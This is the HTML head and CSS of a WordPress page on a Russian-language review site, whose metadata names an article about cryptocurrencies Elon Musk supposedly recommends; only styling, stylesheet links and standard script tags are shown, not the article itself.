.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="alternate" type="application/json" href="https://trust-viper.com/wp-json/wp/v2/blog/21126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=21126' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Fblog%2Filon-mask-kriptovaljuta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Fblog%2Filon-mask-kriptovaljuta%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com","headline":"В какие криптовалюты рекомендует инвестировать Илон Маск","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com","headline":"В какие криптовалюты рекомендует инвестировать Илон Маск","description":"","copyrightYear":"2024"}]</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
